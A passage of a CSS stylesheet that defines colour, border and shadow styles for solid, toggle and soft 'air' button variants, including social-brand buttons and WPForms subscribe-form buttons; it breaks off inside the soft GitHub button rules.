.subscribe-form.subscribe-form-5.wpforms-container .wpforms-submit-container button.btn-success:not([href])[type=submit],
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-form button.btn-success:not([href])[type=submit],
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-submit-container button.btn-success:not([href])[type=submit],
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-form button.btn-success:not([href])[type=submit], .subscribe-form.subscribe-form-6.wpforms-container .wpforms-submit-container button.btn-success:not([href])[type=submit],
.subscribe-form.subscribe-form-6.wpforms-container .wpforms-form button.btn-success:not([href])[type=submit],
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-submit-container button.btn-success:not([href])[type=submit],
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-form button.btn-success:not([href])[type=submit], .subscribe-form.subscribe-form-8.wpforms-container .wpforms-submit-container button.btn-success:not([href])[type=submit],
.subscribe-form.subscribe-form-8.wpforms-container .wpforms-form button.btn-success:not([href])[type=submit],
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-submit-container button.btn-success:not([href])[type=submit],
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form button.btn-success:not([href])[type=submit], .btn-success:not([href]):not([href]):not(:disabled):not(.disabled), .subscribe-form.subscribe-form-4.wpforms-container .wpforms-submit-container button.btn-success:not([href]):not([href]):not(:disabled):not(.disabled)[type=submit],
.subscribe-form.subscribe-form-4.wpforms-container .wpforms-form button.btn-success:not([href]):not([href]):not(:disabled):not(.disabled)[type=submit],
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-submit-container button.btn-success:not([href]):not([href]):not(:disabled):not(.disabled)[type=submit],
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-form button.btn-success:not([href]):not([href]):not(:disabled):not(.disabled)[type=submit],
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-submit-container button.btn-success:not([href]):not([href]):not(:disabled):not(.disabled)[type=submit],
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-form button.btn-success:not([href]):not([href]):not(:disabled):not(.disabled)[type=submit],
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-submit-container button.btn-success:not([href]):not([href]):not(:disabled):not(.disabled)[type=submit],
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-form button.btn-success:not([href]):not([href]):not(:disabled):not(.disabled)[type=submit], .subscribe-form.subscribe-form-6.wpforms-container .wpforms-submit-container button.btn-success:not([href]):not([href]):not(:disabled):not(.disabled)[type=submit],
.subscribe-form.subscribe-form-6.wpforms-container .wpforms-form button.btn-success:not([href]):not([href]):not(:disabled):not(.disabled)[type=submit],
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-submit-container button.btn-success:not([href]):not([href]):not(:disabled):not(.disabled)[type=submit],
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-form button.btn-success:not([href]):not([href]):not(:disabled):not(.disabled)[type=submit], .subscribe-form.subscribe-form-8.wpforms-container .wpforms-submit-container button.btn-success:not([href]):not([href]):not(:disabled):not(.disabled)[type=submit],
.subscribe-form.subscribe-form-8.wpforms-container .wpforms-form button.btn-success:not([href]):not([href]):not(:disabled):not(.disabled)[type=submit],
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-submit-container button.btn-success:not([href]):not([href]):not(:disabled):not(.disabled)[type=submit],
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form button.btn-success:not([href]):not([href]):not(:disabled):not(.disabled)[type=submit] {
  background-color: #00c9a7;
  border-color: #00c9a7; }

.btn-success:hover, .subscribe-form.subscribe-form-4.wpforms-container .wpforms-submit-container button.btn-success:hover[type=submit],
.subscribe-form.subscribe-form-4.wpforms-container .wpforms-form button.btn-success:hover[type=submit],
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-submit-container button.btn-success:hover[type=submit],
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-form button.btn-success:hover[type=submit],
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-submit-container button.btn-success:hover[type=submit],
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-form button.btn-success:hover[type=submit],
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-submit-container button.btn-success:hover[type=submit],
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-form button.btn-success:hover[type=submit], .subscribe-form.subscribe-form-6.wpforms-container .wpforms-submit-container button.btn-success:hover[type=submit],
.subscribe-form.subscribe-form-6.wpforms-container .wpforms-form button.btn-success:hover[type=submit],
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-submit-container button.btn-success:hover[type=submit],
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-form button.btn-success:hover[type=submit], .subscribe-form.subscribe-form-8.wpforms-container .wpforms-submit-container button.btn-success:hover[type=submit],
.subscribe-form.subscribe-form-8.wpforms-container .wpforms-form button.btn-success:hover[type=submit],
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-submit-container button.btn-success:hover[type=submit],
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form button.btn-success:hover[type=submit] {
  background-color: #00c9a7;
  border-color: #00c9a7; }

/* info button :hover, :focus, :active effects */
.btn-info[href]:hover, .btn-info[href]:focus, .btn-info[href]:active, .btn-info[type]:hover, .btn-info[type]:focus, .btn-info[type]:active {
  box-shadow: 0 4px 11px rgba(0, 223, 252, 0.35); }

.btn-info:not(label.btn), .btn-info:not(label.btn):not([href]):not(:disabled):not(.disabled), .btn-info:not([href]), .btn-info:not([href]):not([href]):not(:disabled):not(.disabled) {
  background-color: #00dffc;
  border-color: #00dffc; }

.btn-info:hover {
  background-color: #00dffc;
  border-color: #00dffc; }

/* warning button :hover, :focus, :active effects */
.btn-warning[href]:hover, .btn-warning[href]:focus, .btn-warning[href]:active, .btn-warning[type]:hover, .btn-warning[type]:focus, .btn-warning[type]:active {
  box-shadow: 0 4px 11px rgba(255, 193, 7, 0.35); }

.btn-warning:not(label.btn), .btn-warning:not(label.btn):not([href]):not(:disabled):not(.disabled), .btn-warning:not([href]), .btn-warning:not([href]):not([href]):not(:disabled):not(.disabled) {
  background-color: #ffc107;
  border-color: #ffc107; }

.btn-warning:hover {
  background-color: #ffc107;
  border-color: #ffc107; }

/* danger button :hover, :focus, :active effects */
.btn-danger[href]:hover, .btn-danger[href]:focus, .btn-danger[href]:active, .btn-danger[type]:hover, .btn-danger[type]:focus, .btn-danger[type]:active {
  box-shadow: 0 4px 11px rgba(222, 68, 55, 0.35); }

.btn-danger:not(label.btn), .btn-danger:not(label.btn):not([href]):not(:disabled):not(.disabled), .btn-danger:not([href]), .btn-danger:not([href]):not([href]):not(:disabled):not(.disabled) {
  background-color: #de4437;
  border-color: #de4437; }

.btn-danger:hover {
  background-color: #de4437;
  border-color: #de4437; }

/* light button :hover, :focus, :active effects */
.btn-light[href]:hover, .btn-light[href]:focus, .btn-light[href]:active, .btn-light[type]:hover, .btn-light[type]:focus, .btn-light[type]:active {
  box-shadow: 0 4px 11px rgba(248, 249, 250, 0.35); }

.btn-light:not(label.btn), .btn-light:not(label.btn):not([href]):not(:disabled):not(.disabled), .btn-light:not([href]), .btn-light:not([href]):not([href]):not(:disabled):not(.disabled) {
  background-color: #f8f9fa;
  border-color: #f8f9fa; }

.btn-light:hover {
  background-color: #f8f9fa;
  border-color: #f8f9fa; }

/* dark button :hover, :focus, :active effects */
.btn-dark[href]:hover, .btn-dark[href]:focus, .btn-dark[href]:active, .btn-dark[type]:hover, .btn-dark[type]:focus, .btn-dark[type]:active {
  box-shadow: 0 4px 11px rgba(30, 32, 34, 0.35); }

.btn-dark:not(label.btn), .btn-dark:not(label.btn):not([href]):not(:disabled):not(.disabled), .btn-dark:not([href]), .btn-dark:not([href]):not([href]):not(:disabled):not(.disabled) {
  background-color: #1e2022;
  border-color: #1e2022; }

.btn-dark:hover {
  background-color: #1e2022;
  border-color: #1e2022; }

/* white button :hover, :focus, :active effects */
.btn-white[href]:hover, .btn-white[href]:focus, .btn-white[href]:active, .btn-white[type]:hover, .btn-white[type]:focus, .btn-white[type]:active {
  box-shadow: 0 4px 11px rgba(255, 255, 255, 0.35); }

.btn-white:not(label.btn), .btn-white:not(label.btn):not([href]):not(:disabled):not(.disabled), .btn-white:not([href]), .btn-white:not([href]):not([href]):not(:disabled):not(.disabled) {
  background-color: #fff;
  border-color: #fff; }

.btn-white:hover {
  background-color: #fff;
  border-color: #fff; }

/* indigo button :hover, :focus, :active effects */
.btn-indigo[href]:hover, .btn-indigo[href]:focus, .btn-indigo[href]:active, .btn-indigo[type]:hover, .btn-indigo[type]:focus, .btn-indigo[type]:active {
  box-shadow: 0 4px 11px rgba(45, 21, 130, 0.35); }

.btn-indigo:not(label.btn), .btn-indigo:not(label.btn):not([href]):not(:disabled):not(.disabled), .btn-indigo:not([href]), .btn-indigo:not([href]):not([href]):not(:disabled):not(.disabled) {
  background-color: #2d1582;
  border-color: #2d1582; }

.btn-indigo:hover {
  background-color: #2d1582;
  border-color: #2d1582; }

/* facebook button :hover, :focus, :active effects */
.btn-facebook[href]:hover, .btn-facebook[href]:focus, .btn-facebook[href]:active, .btn-facebook[type]:hover, .btn-facebook[type]:focus, .btn-facebook[type]:active {
  box-shadow: 0 4px 11px rgba(59, 89, 152, 0.35); }

.btn-facebook:not(label.btn), .btn-facebook:not(label.btn):not([href]):not(:disabled):not(.disabled), .btn-facebook:not([href]), .btn-facebook:not([href]):not([href]):not(:disabled):not(.disabled) {
  background-color: #3b5998;
  border-color: #3b5998; }

.btn-facebook:hover {
  background-color: #3b5998;
  border-color: #3b5998; }

/* google button :hover, :focus, :active effects */
.btn-google[href]:hover, .btn-google[href]:focus, .btn-google[href]:active, .btn-google[type]:hover, .btn-google[type]:focus, .btn-google[type]:active {
  box-shadow: 0 4px 11px rgba(209, 65, 48, 0.35); }

.btn-google:not(label.btn), .btn-google:not(label.btn):not([href]):not(:disabled):not(.disabled), .btn-google:not([href]), .btn-google:not([href]):not([href]):not(:disabled):not(.disabled) {
  background-color: #d14130;
  border-color: #d14130; }

.btn-google:hover {
  background-color: #d14130;
  border-color: #d14130; }

/* twitter button :hover, :focus, :active effects */
.btn-twitter[href]:hover, .btn-twitter[href]:focus, .btn-twitter[href]:active, .btn-twitter[type]:hover, .btn-twitter[type]:focus, .btn-twitter[type]:active {
  box-shadow: 0 4px 11px rgba(29, 161, 242, 0.35); }

.btn-twitter:not(label.btn), .btn-twitter:not(label.btn):not([href]):not(:disabled):not(.disabled), .btn-twitter:not([href]), .btn-twitter:not([href]):not([href]):not(:disabled):not(.disabled) {
  background-color: #1da1f2;
  border-color: #1da1f2; }

.btn-twitter:hover {
  background-color: #1da1f2;
  border-color: #1da1f2; }

/* instagram button :hover, :focus, :active effects */
.btn-instagram[href]:hover, .btn-instagram[href]:focus, .btn-instagram[href]:active, .btn-instagram[type]:hover, .btn-instagram[type]:focus, .btn-instagram[type]:active {
  box-shadow: 0 4px 11px rgba(63, 114, 155, 0.35); }

.btn-instagram:not(label.btn), .btn-instagram:not(label.btn):not([href]):not(:disabled):not(.disabled), .btn-instagram:not([href]), .btn-instagram:not([href]):not([href]):not(:disabled):not(.disabled) {
  background-color: #3f729b;
  border-color: #3f729b; }

.btn-instagram:hover {
  background-color: #3f729b;
  border-color: #3f729b; }

/* github button :hover, :focus, :active effects */
.btn-github[href]:hover, .btn-github[href]:focus, .btn-github[href]:active, .btn-github[type]:hover, .btn-github[type]:focus, .btn-github[type]:active {
  box-shadow: 0 4px 11px rgba(36, 41, 46, 0.35); }

.btn-github:not(label.btn), .btn-github:not(label.btn):not([href]):not(:disabled):not(.disabled), .btn-github:not([href]), .btn-github:not([href]):not([href]):not(:disabled):not(.disabled) {
  background-color: #24292e;
  border-color: #24292e; }

.btn-github:hover {
  background-color: #24292e;
  border-color: #24292e; }

/* gray button :hover, :focus, :active effects */
.btn-gray[href]:hover, .btn-gray[href]:focus, .btn-gray[href]:active, .btn-gray[type]:hover, .btn-gray[type]:focus, .btn-gray[type]:active {
  box-shadow: 0 4px 11px rgba(248, 250, 253, 0.35); }

.btn-gray:not(label.btn), .btn-gray:not(label.btn):not([href]):not(:disabled):not(.disabled), .btn-gray:not([href]), .btn-gray:not([href]):not([href]):not(:disabled):not(.disabled) {
  background-color: #f8fafd;
  border-color: #f8fafd; }

.btn-gray:hover {
  background-color: #f8fafd;
  border-color: #f8fafd; }

/*------------------------------------
  Custom Button Toggle
------------------------------------*/
.btn-custom-toggle-primary {
  color: #8c98a4;
  border-color: #d5dae2; }
  .btn-custom-toggle-primary:hover {
    color: #377dff;
    background-color: transparent;
    border-color: #377dff; }
  .btn-custom-toggle-primary:not(:disabled):not(.disabled):active, .btn-custom-toggle-primary:not(:disabled):not(.disabled).active, .btn-custom-toggle-primary:not(:disabled):not(.disabled):active, .btn-custom-toggle-primary:not(:disabled):not(.disabled).active {
    color: #fff;
    background-color: #377dff;
    border-color: #377dff; }

.btn-custom-toggle-white:hover {
  color: #fff;
  background-color: rgba(255, 255, 255, 0.2); }

.btn-custom-toggle-white:not(:disabled):not(.disabled):active, .btn-custom-toggle-white:not(:disabled):not(.disabled).active, .btn-custom-toggle-white:not(:disabled):not(.disabled):active, .btn-custom-toggle-white:not(:disabled):not(.disabled).active {
  color: #377dff; }

/*------------------------------------
  Air Button Styles
------------------------------------*/
/* primary air */
.btn-soft-primary {
  color: #377dff;
  background: rgba(55, 125, 255, 0.1);
  border-color: transparent; }
  .btn-soft-primary[href]:hover, .btn-soft-primary[href]:focus, .btn-soft-primary[href]:active, .btn-soft-primary[href].active, .btn-soft-primary[type]:hover, .btn-soft-primary[type]:focus, .btn-soft-primary[type]:active, .btn-soft-primary[type].active {
    color: #fff;
    background: #377dff;
    box-shadow: 0 4px 11px rgba(55, 125, 255, 0.35); }
  .btn-soft-primary[href].disabled, .btn-soft-primary[href]:disabled, .btn-soft-primary[type].disabled, .btn-soft-primary[type]:disabled {
    color: #377dff;
    background-color: rgba(55, 125, 255, 0.1);
    box-shadow: none; }
  .btn-soft-primary[href]:not(:disabled):not(.disabled):active, .btn-soft-primary[href]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-primary[href].dropdown-toggle, .btn-soft-primary[type]:not(:disabled):not(.disabled):active, .btn-soft-primary[type]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-primary[type].dropdown-toggle {
    color: #fff;
    background-color: #377dff; }

.btn.btn-soft-primary {
  color: #377dff; }

/* secondary air */
.btn-soft-secondary {
  color: #77838f;
  background: rgba(119, 131, 143, 0.1);
  border-color: transparent; }
  .btn-soft-secondary[href]:hover, .btn-soft-secondary[href]:focus, .btn-soft-secondary[href]:active, .btn-soft-secondary[href].active, .btn-soft-secondary[type]:hover, .btn-soft-secondary[type]:focus, .btn-soft-secondary[type]:active, .btn-soft-secondary[type].active {
    color: #fff;
    background: #77838f;
    box-shadow: 0 4px 11px rgba(119, 131, 143, 0.35); }
  .btn-soft-secondary[href].disabled, .btn-soft-secondary[href]:disabled, .btn-soft-secondary[type].disabled, .btn-soft-secondary[type]:disabled {
    color: #77838f;
    background-color: rgba(119, 131, 143, 0.1);
    box-shadow: none; }
  .btn-soft-secondary[href]:not(:disabled):not(.disabled):active, .btn-soft-secondary[href]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-secondary[href].dropdown-toggle, .btn-soft-secondary[type]:not(:disabled):not(.disabled):active, .btn-soft-secondary[type]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-secondary[type].dropdown-toggle {
    color: #fff;
    background-color: #77838f; }

.btn.btn-soft-secondary {
  color: #77838f; }

/* success air */
.btn-soft-success {
  color: #00c9a7;
  background: rgba(0, 201, 167, 0.1);
  border-color: transparent; }
  .btn-soft-success[href]:hover, .btn-soft-success[href]:focus, .btn-soft-success[href]:active, .btn-soft-success[href].active, .btn-soft-success[type]:hover, .btn-soft-success[type]:focus, .btn-soft-success[type]:active, .btn-soft-success[type].active {
    color: #fff;
    background: #00c9a7;
    box-shadow: 0 4px 11px rgba(0, 201, 167, 0.35); }
  .btn-soft-success[href].disabled, .btn-soft-success[href]:disabled, .btn-soft-success[type].disabled, .btn-soft-success[type]:disabled {
    color: #00c9a7;
    background-color: rgba(0, 201, 167, 0.1);
    box-shadow: none; }
  .btn-soft-success[href]:not(:disabled):not(.disabled):active, .btn-soft-success[href]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-success[href].dropdown-toggle, .btn-soft-success[type]:not(:disabled):not(.disabled):active, .btn-soft-success[type]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-success[type].dropdown-toggle {
    color: #fff;
    background-color: #00c9a7; }

.btn.btn-soft-success {
  color: #00c9a7; }

/* info air */
.btn-soft-info {
  color: #00dffc;
  background: rgba(0, 223, 252, 0.1);
  border-color: transparent; }
  .btn-soft-info[href]:hover, .btn-soft-info[href]:focus, .btn-soft-info[href]:active, .btn-soft-info[href].active, .btn-soft-info[type]:hover, .btn-soft-info[type]:focus, .btn-soft-info[type]:active, .btn-soft-info[type].active {
    color: #1e2022;
    background: #00dffc;
    box-shadow: 0 4px 11px rgba(0, 223, 252, 0.35); }
  .btn-soft-info[href].disabled, .btn-soft-info[href]:disabled, .btn-soft-info[type].disabled, .btn-soft-info[type]:disabled {
    color: #00dffc;
    background-color: rgba(0, 223, 252, 0.1);
    box-shadow: none; }
  .btn-soft-info[href]:not(:disabled):not(.disabled):active, .btn-soft-info[href]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-info[href].dropdown-toggle, .btn-soft-info[type]:not(:disabled):not(.disabled):active, .btn-soft-info[type]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-info[type].dropdown-toggle {
    color: #1e2022;
    background-color: #00dffc; }

.btn.btn-soft-info {
  color: #00dffc; }

/* warning air */
.btn-soft-warning {
  color: #ffc107;
  background: rgba(255, 193, 7, 0.1);
  border-color: transparent; }
  .btn-soft-warning[href]:hover, .btn-soft-warning[href]:focus, .btn-soft-warning[href]:active, .btn-soft-warning[href].active, .btn-soft-warning[type]:hover, .btn-soft-warning[type]:focus, .btn-soft-warning[type]:active, .btn-soft-warning[type].active {
    color: #1e2022;
    background: #ffc107;
    box-shadow: 0 4px 11px rgba(255, 193, 7, 0.35); }
  .btn-soft-warning[href].disabled, .btn-soft-warning[href]:disabled, .btn-soft-warning[type].disabled, .btn-soft-warning[type]:disabled {
    color: #ffc107;
    background-color: rgba(255, 193, 7, 0.1);
    box-shadow: none; }
  .btn-soft-warning[href]:not(:disabled):not(.disabled):active, .btn-soft-warning[href]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-warning[href].dropdown-toggle, .btn-soft-warning[type]:not(:disabled):not(.disabled):active, .btn-soft-warning[type]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-warning[type].dropdown-toggle {
    color: #1e2022;
    background-color: #ffc107; }

.btn.btn-soft-warning {
  color: #ffc107; }

/* danger air */
.btn-soft-danger {
  color: #de4437;
  background: rgba(222, 68, 55, 0.1);
  border-color: transparent; }
  .btn-soft-danger[href]:hover, .btn-soft-danger[href]:focus, .btn-soft-danger[href]:active, .btn-soft-danger[href].active, .btn-soft-danger[type]:hover, .btn-soft-danger[type]:focus, .btn-soft-danger[type]:active, .btn-soft-danger[type].active {
    color: #fff;
    background: #de4437;
    box-shadow: 0 4px 11px rgba(222, 68, 55, 0.35); }
  .btn-soft-danger[href].disabled, .btn-soft-danger[href]:disabled, .btn-soft-danger[type].disabled, .btn-soft-danger[type]:disabled {
    color: #de4437;
    background-color: rgba(222, 68, 55, 0.1);
    box-shadow: none; }
  .btn-soft-danger[href]:not(:disabled):not(.disabled):active, .btn-soft-danger[href]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-danger[href].dropdown-toggle, .btn-soft-danger[type]:not(:disabled):not(.disabled):active, .btn-soft-danger[type]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-danger[type].dropdown-toggle {
    color: #fff;
    background-color: #de4437; }

.btn.btn-soft-danger {
  color: #de4437; }

/* light air */
.btn-soft-light {
  color: #f8f9fa;
  background: rgba(248, 249, 250, 0.1);
  border-color: transparent; }
  .btn-soft-light[href]:hover, .btn-soft-light[href]:focus, .btn-soft-light[href]:active, .btn-soft-light[href].active, .btn-soft-light[type]:hover, .btn-soft-light[type]:focus, .btn-soft-light[type]:active, .btn-soft-light[type].active {
    color: #1e2022;
    background: #f8f9fa;
    box-shadow: 0 4px 11px rgba(248, 249, 250, 0.35); }
  .btn-soft-light[href].disabled, .btn-soft-light[href]:disabled, .btn-soft-light[type].disabled, .btn-soft-light[type]:disabled {
    color: #f8f9fa;
    background-color: rgba(248, 249, 250, 0.1);
    box-shadow: none; }
  .btn-soft-light[href]:not(:disabled):not(.disabled):active, .btn-soft-light[href]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-light[href].dropdown-toggle, .btn-soft-light[type]:not(:disabled):not(.disabled):active, .btn-soft-light[type]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-light[type].dropdown-toggle {
    color: #1e2022;
    background-color: #f8f9fa; }

.btn.btn-soft-light {
  color: #f8f9fa; }

/* dark air */
.btn-soft-dark {
  color: #1e2022;
  background: rgba(30, 32, 34, 0.1);
  border-color: transparent; }
  .btn-soft-dark[href]:hover, .btn-soft-dark[href]:focus, .btn-soft-dark[href]:active, .btn-soft-dark[href].active, .btn-soft-dark[type]:hover, .btn-soft-dark[type]:focus, .btn-soft-dark[type]:active, .btn-soft-dark[type].active {
    color: #fff;
    background: #1e2022;
    box-shadow: 0 4px 11px rgba(30, 32, 34, 0.35); }
  .btn-soft-dark[href].disabled, .btn-soft-dark[href]:disabled, .btn-soft-dark[type].disabled, .btn-soft-dark[type]:disabled {
    color: #1e2022;
    background-color: rgba(30, 32, 34, 0.1);
    box-shadow: none; }
  .btn-soft-dark[href]:not(:disabled):not(.disabled):active, .btn-soft-dark[href]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-dark[href].dropdown-toggle, .btn-soft-dark[type]:not(:disabled):not(.disabled):active, .btn-soft-dark[type]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-dark[type].dropdown-toggle {
    color: #fff;
    background-color: #1e2022; }

.btn.btn-soft-dark {
  color: #1e2022; }

/* white air */
.btn-soft-white {
  color: #fff;
  background: rgba(255, 255, 255, 0.1);
  border-color: transparent; }
  .btn-soft-white[href]:hover, .btn-soft-white[href]:focus, .btn-soft-white[href]:active, .btn-soft-white[href].active, .btn-soft-white[type]:hover, .btn-soft-white[type]:focus, .btn-soft-white[type]:active, .btn-soft-white[type].active {
    color: #1e2022;
    background: #fff;
    box-shadow: 0 4px 11px rgba(255, 255, 255, 0.35); }
  .btn-soft-white[href].disabled, .btn-soft-white[href]:disabled, .btn-soft-white[type].disabled, .btn-soft-white[type]:disabled {
    color: #fff;
    background-color: rgba(255, 255, 255, 0.1);
    box-shadow: none; }
  .btn-soft-white[href]:not(:disabled):not(.disabled):active, .btn-soft-white[href]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-white[href].dropdown-toggle, .btn-soft-white[type]:not(:disabled):not(.disabled):active, .btn-soft-white[type]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-white[type].dropdown-toggle {
    color: #1e2022;
    background-color: #fff; }

.btn.btn-soft-white {
  color: #fff; }

/* indigo air */
.btn-soft-indigo {
  color: #2d1582;
  background: rgba(45, 21, 130, 0.1);
  border-color: transparent; }
  .btn-soft-indigo[href]:hover, .btn-soft-indigo[href]:focus, .btn-soft-indigo[href]:active, .btn-soft-indigo[href].active, .btn-soft-indigo[type]:hover, .btn-soft-indigo[type]:focus, .btn-soft-indigo[type]:active, .btn-soft-indigo[type].active {
    color: #fff;
    background: #2d1582;
    box-shadow: 0 4px 11px rgba(45, 21, 130, 0.35); }
  .btn-soft-indigo[href].disabled, .btn-soft-indigo[href]:disabled, .btn-soft-indigo[type].disabled, .btn-soft-indigo[type]:disabled {
    color: #2d1582;
    background-color: rgba(45, 21, 130, 0.1);
    box-shadow: none; }
  .btn-soft-indigo[href]:not(:disabled):not(.disabled):active, .btn-soft-indigo[href]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-indigo[href].dropdown-toggle, .btn-soft-indigo[type]:not(:disabled):not(.disabled):active, .btn-soft-indigo[type]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-indigo[type].dropdown-toggle {
    color: #fff;
    background-color: #2d1582; }

.btn.btn-soft-indigo {
  color: #2d1582; }

/* facebook air */
.btn-soft-facebook {
  color: #3b5998;
  background: rgba(59, 89, 152, 0.1);
  border-color: transparent; }
  .btn-soft-facebook[href]:hover, .btn-soft-facebook[href]:focus, .btn-soft-facebook[href]:active, .btn-soft-facebook[href].active, .btn-soft-facebook[type]:hover, .btn-soft-facebook[type]:focus, .btn-soft-facebook[type]:active, .btn-soft-facebook[type].active {
    color: #fff;
    background: #3b5998;
    box-shadow: 0 4px 11px rgba(59, 89, 152, 0.35); }
  .btn-soft-facebook[href].disabled, .btn-soft-facebook[href]:disabled, .btn-soft-facebook[type].disabled, .btn-soft-facebook[type]:disabled {
    color: #3b5998;
    background-color: rgba(59, 89, 152, 0.1);
    box-shadow: none; }
  .btn-soft-facebook[href]:not(:disabled):not(.disabled):active, .btn-soft-facebook[href]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-facebook[href].dropdown-toggle, .btn-soft-facebook[type]:not(:disabled):not(.disabled):active, .btn-soft-facebook[type]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-facebook[type].dropdown-toggle {
    color: #fff;
    background-color: #3b5998; }

.btn.btn-soft-facebook {
  color: #3b5998; }

/* google air */
.btn-soft-google {
  color: #d14130;
  background: rgba(209, 65, 48, 0.1);
  border-color: transparent; }
  .btn-soft-google[href]:hover, .btn-soft-google[href]:focus, .btn-soft-google[href]:active, .btn-soft-google[href].active, .btn-soft-google[type]:hover, .btn-soft-google[type]:focus, .btn-soft-google[type]:active, .btn-soft-google[type].active {
    color: #fff;
    background: #d14130;
    box-shadow: 0 4px 11px rgba(209, 65, 48, 0.35); }
  .btn-soft-google[href].disabled, .btn-soft-google[href]:disabled, .btn-soft-google[type].disabled, .btn-soft-google[type]:disabled {
    color: #d14130;
    background-color: rgba(209, 65, 48, 0.1);
    box-shadow: none; }
  .btn-soft-google[href]:not(:disabled):not(.disabled):active, .btn-soft-google[href]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-google[href].dropdown-toggle, .btn-soft-google[type]:not(:disabled):not(.disabled):active, .btn-soft-google[type]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-google[type].dropdown-toggle {
    color: #fff;
    background-color: #d14130; }

.btn.btn-soft-google {
  color: #d14130; }

/* twitter air */
.btn-soft-twitter {
  color: #1da1f2;
  background: rgba(29, 161, 242, 0.1);
  border-color: transparent; }
  .btn-soft-twitter[href]:hover, .btn-soft-twitter[href]:focus, .btn-soft-twitter[href]:active, .btn-soft-twitter[href].active, .btn-soft-twitter[type]:hover, .btn-soft-twitter[type]:focus, .btn-soft-twitter[type]:active, .btn-soft-twitter[type].active {
    color: #fff;
    background: #1da1f2;
    box-shadow: 0 4px 11px rgba(29, 161, 242, 0.35); }
  .btn-soft-twitter[href].disabled, .btn-soft-twitter[href]:disabled, .btn-soft-twitter[type].disabled, .btn-soft-twitter[type]:disabled {
    color: #1da1f2;
    background-color: rgba(29, 161, 242, 0.1);
    box-shadow: none; }
  .btn-soft-twitter[href]:not(:disabled):not(.disabled):active, .btn-soft-twitter[href]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-twitter[href].dropdown-toggle, .btn-soft-twitter[type]:not(:disabled):not(.disabled):active, .btn-soft-twitter[type]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-twitter[type].dropdown-toggle {
    color: #fff;
    background-color: #1da1f2; }

.btn.btn-soft-twitter {
  color: #1da1f2; }

/* instagram air */
.btn-soft-instagram {
  color: #3f729b;
  background: rgba(63, 114, 155, 0.1);
  border-color: transparent; }
  .btn-soft-instagram[href]:hover, .btn-soft-instagram[href]:focus, .btn-soft-instagram[href]:active, .btn-soft-instagram[href].active, .btn-soft-instagram[type]:hover, .btn-soft-instagram[type]:focus, .btn-soft-instagram[type]:active, .btn-soft-instagram[type].active {
    color: #fff;
    background: #3f729b;
    box-shadow: 0 4px 11px rgba(63, 114, 155, 0.35); }
  .btn-soft-instagram[href].disabled, .btn-soft-instagram[href]:disabled, .btn-soft-instagram[type].disabled, .btn-soft-instagram[type]:disabled {
    color: #3f729b;
    background-color: rgba(63, 114, 155, 0.1);
    box-shadow: none; }
  .btn-soft-instagram[href]:not(:disabled):not(.disabled):active, .btn-soft-instagram[href]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-instagram[href].dropdown-toggle, .btn-soft-instagram[type]:not(:disabled):not(.disabled):active, .btn-soft-instagram[type]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-instagram[type].dropdown-toggle {
    color: #fff;
    background-color: #3f729b; }

.btn.btn-soft-instagram {
  color: #3f729b; }

/* github air */
.btn-soft-github {
  color: #24292e;
  background: rgba(36, 41, 46, 0.1);
  border-color: transparent; }
  .btn-soft-github[href]:hover, .btn-soft-github[href]:focus, .btn-soft-github[href]:active, .btn-soft-github[href].active, .btn-soft-github[type]:hover, .btn-soft-github[type]:focus, .btn-soft-github[type]:active, .btn-soft-github[type].active {
    color: #fff;
    background: #24292e;
    box-shadow: 0 4px 11px rgba(36, 41, 46, 0.35); }
  .btn-soft-github[href].disabled, .btn-soft-github[href]:disabled, .btn-soft-github[type].disabled, .btn-soft-github[type]:disabled {
    color: #24292e;
    background-color: rgba(36, 41, 46, 0.1);
    box-shadow: none; }
